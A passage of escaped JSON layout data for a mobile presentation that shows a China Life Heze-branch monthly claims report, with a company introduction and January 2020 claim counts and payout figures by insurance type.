ge\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265116900,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字23\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":26.328125,\"left\":33,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":1474265284845,\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(213, 123, 3);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n公司介绍\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"公司介绍\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字26\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":26.328125,\"left\":125,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":1474265413687,\"text\":\"<div style=\\\"color: rgb(255, 255, 255); background-color: rgb(85, 183, 134);\\\"><span style=\\\"\\\">公司介绍</span><span style=\\\"\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287453505320\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287466183826\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; &nbsp; 中国人寿菏泽分公司坚持以率先做强做优为主导的发展新思路，以服务社会保障民生为己任，开展多项惠普型保险。秉承“简单、和谐、拼搏、争先”的发展理念，攻坚克难，砥砺前行，彰显国企担当。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;\\n&nbsp; &nbsp; &nbsp; 秉持“以客户为中心”的服务理念，致力于提升客户服务体验，坚持“主动、及时、准确、合理”的理赔宗旨，提升理赔服务水平，用专业和真诚赢得客户感动。\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"039文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":84,\"left\":18,\"borderWidth\":0,\"width\":293,\"fontSize\":22,\"lineHeight\":24,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287472538633\",\"text\":\"&nbsp; &nbsp; &nbsp; 中国人寿菏泽分公司坚持以率先做强做优为主导的发展新思路，以服务社会保障民生为己任，开展多项惠普型保险。秉承“简单、和谐、拼搏、争先”的发展理念，攻坚克难，砥砺前行，彰显国企担当。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<div>&nbsp; &nbsp; &nbsp; 秉持“以客户为中心”的服务理念，致力于提升客户服务体验，坚持“主动、及时、准确、合理”的理赔宗旨，提升理赔服务水平，用专业和真诚赢得客户感动。<br></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":1,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"0d39b689-66f2-495b-8228-7603c8c68e02\",\"pageExtId\":\"d1889bfb-12b9-4407-9f65-1dde152cb648\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287448940511\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字22\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":27,\"left\":34,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287448940613\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(7, 161, 239);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔数据分析\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字25\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":27,\"left\":126,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287448940716\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">理赔数据分析</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287452133119\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; 中国人寿定陶支公司2020年1月共受理处理理赔案件618件，共计赔付金额约210万元。&nbsp; &nbsp; &nbsp; &nbsp; 受理各类长期健康寿险8件，赔付金额约11万元。&nbsp;\\n&nbsp; &nbsp; 受理扶贫保险案件67件，赔付金额约28万元。&nbsp; &nbsp;\\n&nbsp; &nbsp; 受理银龄安康保险和学生平安保险、共计受理280余件，共计赔付金额为73万元。\\n\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"040文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":78,\"left\":31.5,\"borderWidth\":0,\"width\":258,\"fontSize\":24,\"lineHeight\":26,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287488463434\",\"text\":\"&nbsp; &nbsp; 中国人寿定陶支公司2020年1月共受理处理理赔案件618件，共计赔付金额约210万元。&nbsp; &nbsp; &nbsp; &nbsp; 受理各类长期健康寿险8件，赔付金额约11万元。&nbsp;<div>&nbsp; &nbsp; 受理扶贫保险案件67件，赔付金额约28万元。&nbsp; &nbsp;</div><div>&nbsp; &nbsp; 受理银龄安康保险和学生平安保险、共计受理280余件，共计赔付金额为73万元。<br><div><br></div></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:19:28.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":2,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"326bcb53-8d5a-41f3-ab63-bbf669b2fccc\",\"pageExtId\":\"bb679719-84cb-456c-bb88-27faec7c9841\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828744884663\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287456238925\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; 受理新农合报销和女性安康保险等短期类保险共计261余件，共计赔付金额为46万元。\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"041文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":93,\"left\":31,\"borderWidth\":0,\"width\":257,\"fontSize\":24,\"lineHeight\":26,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287554573535\",\"text\":\"&nbsp; &nbsp; 受理新农合报销和女性安康保险等短期类保险共计261余件，共计赔付金额为46万元。<br>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字22\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":31,\"left\":31,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287577961736\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(7, 161, 239);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔数据分析\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字25\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":31,\"left\":123,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287577961837\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">理赔数据分析</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//tenc1.rabbitpre.com/386468e3-c6cf-4a35-b59c-7e7012455923\",\"fullSize\":{\"width\":105,\"height\":73},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":105,\"right\":0,\"height\":73},\"ori\":{\"width\":210,\"height\":145},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"isCompose\":false,\"delay\":0,\"count\":1,\"className\":\"bounceInDown\",\"interval\":0,\"label\":\"从下飞入\",\"isActive\":true,\"order\":\"normal\"}],\"isLocked\":false,\"name\":\"030图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":310,\"borderColor\":\"rgba(249, 15, 15, 1)\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":278.5,\"left\":215,\"borderWidth\":0,\"width\":105,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":73},\"id\":\"158287582316044\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":105,\"right\":0,\"height\":73}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"注：以上赔付数据来源于中国人寿赔付系统\",\"type\":\"text\",\"triggers\":[],\"isRichText\":false,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"isCompose\":false,\"delay\":0,\"count\":1,\"className\":\"bounceInDown\",\"interval\":0,\"label\":\"从下飞入\",\"isActive\":true,\"order\":\"normal\"}],\"isLocked\":false,\"name\":\"046文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"rgba(249, 15, 15, 1)\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"borderRadius\":0,\"top\":320.5,\"left\":17,\"borderWidth\":0,\"width\":270,\"fontSize\":12,\"lineHeight\":14,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"bold\",\"height\":\"auto\"},\"id\":\"158287582316145\",\"text\":\"注：以上赔付数据来源于中国人寿赔付系统\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:19:28.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":3,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"9d5d137e-95e6-4862-b949-fda6a536aaed\",\"pageExtId\":\"2163b23b-b10d-4555-98d0-97feac72267d\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287455054921\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc3.rabbitpre.com/aa543a70-53a7-4d0a-a7a4-021422f19a4f\",\"fullSize\":{\"width\":278,\"height\":278},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":278,\"right\":0,\"height\":278},\"ori\":{\"width\":3333,\"height\":3333},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInUp\"}],\"isLocked\":false,\"name\":\"图片10\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":225,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":278,\"zIndex\":10,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":20,\"borderRadiusPerc\":0,\"width\":278,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"